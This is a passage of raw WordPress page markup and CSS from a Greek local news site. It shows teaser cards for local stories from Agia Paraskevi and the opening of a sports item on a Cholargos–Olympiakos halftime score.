                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_dd1" data-td_block_id="tdi_68_dd1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_dd1" data-td_block_id="tdi_68_dd1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_9ed td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_9ed" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_9ed{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_9ed .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_9ed{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_9ed .tdb-search-txt{
                    top: 0px;
                }.tdi_71_9ed .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_9ed .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_9ed .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_9ed .tdb-drop-down-search-inner,
                .tdi_71_9ed .tdb-search-form,
                .tdi_71_9ed .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_9ed .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_9ed .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_9ed .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_9ed .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_9ed .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_9ed .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_9ed .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_9ed .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_9ed .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_9ed .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_9ed .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_9ed .td-module-container:before{
					bottom: -10px;
				}.tdi_71_9ed .entry-thumb{
					background-position: center 50%;
				}.tdi_71_9ed .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_9ed .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_9ed .td-image-container,
				.ie11 .tdi_71_9ed .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_9ed .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_9ed .td-module-meta-info,
				.ie11 .tdi_71_9ed .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_9ed .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_9ed .td-post-vid-time{
					display: block;
				}.tdi_71_9ed .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_9ed .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_9ed .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_9ed .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_9ed .td-read-more{
					display: none;
				}.tdi_71_9ed .td-post-author-name{
					display: none;
				}.tdi_71_9ed .td-icon-star,
                .tdi_71_9ed .td-icon-star-empty,
                .tdi_71_9ed .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_9ed .td-module-comments{
					display: none;
				}.tdi_71_9ed .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_9ed .td_module_wrap:hover .td-module-title a,
				.tdi_71_9ed .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_9ed .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_9ed .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_9ed .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_9ed .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_9ed .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_9ed .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_9ed .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_9ed .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_9ed .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_9ed .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_9ed .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_9ed .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="28811" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/"                     data-post-edit-url=""                     data-post-title="Ημίχρονο: Χολαργός Ολυμπιακός 29 - 26"                >
                    <div id="tdi_72_dd5" class="tdc-zone"><div class="tdc_zone tdi_73_d98  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_d98{
                    min-height: 0;
                }
</style><div id="tdi_74_557" class="tdc-row"><div class="vc_row tdi_75_6b9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_6b9{
                    min-height: 0;
                }.tdi_75_6b9,
				.tdi_75_6b9 .tdc-columns{
				    display: block;
				}.tdi_75_6b9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_6b9{
padding-top:22px !important;
}

.tdi_75_6b9 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_f72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_f72{
                    vertical-align: baseline;
                }.tdi_77_f72 .wpb_wrapper,
				.tdi_77_f72 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_f72 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_f72 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_722 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_722" >
<style>
/* custom css */
.tdi_78_722 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_722{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Αθλητικά" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/">Αθλητικά</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Ημίχρονο: Χολαργός Ολυμπιακός 29 - 26</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/",
                                "name": "Αθλητικά"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ημίχρονο: Χολαργός Ολυμπιακός 29 - 26"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_566" class="tdc-row"><div class="vc_row tdi_80_52f td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_52f{
                    min-height: 0;
                }.tdi_80_52f,
				.tdi_80_52f .tdc-columns{
				    display: block;
				}.tdi_80_52f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_2df  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_2df{
                    vertical-align: baseline;
                }.tdi_82_2df .wpb_wrapper,
				.tdi_82_2df .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_2df .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_2df .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_769 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_769" >
<style>
/* custom css */
.tdi_83_769 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_769 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_769 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_769{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" ><span class="tdb-cat-bg"></span>Αθλητικά</a><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" ><span class="tdb-cat-bg"></span>Χολαργός</a></div></div><div class="td_block_wrap tdb_title tdi_84_27f tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_27f" >
<style>
/* custom css */
.tdi_84_27f .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_27f .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_27f{
					text-align: left;
				}.tdi_84_27f .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_27f .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_27f .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_27f .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ημίχρονο: Χολαργός Ολυμπιακός 29 &#8211; 26</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_255 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_255" >
<style>
/* custom css */
.tdi_86_255{
                    display: inline-block;
                }.tdi_86_255 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_255 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_255 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_772 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_772" >
<style>
/* custom css */
.tdi_87_772{
                    display: inline-block;
                }.tdi_87_772 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-01-20T17:55:49+02:00">20 Ιανουαρίου 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_596 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_596" >
<style>
/* custom css */
.tdi_88_596{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_596 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_596 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_2f2 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_2f2" >
<style>

/* inline tdc_css att */

.tdi_89_2f2{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_2f2{
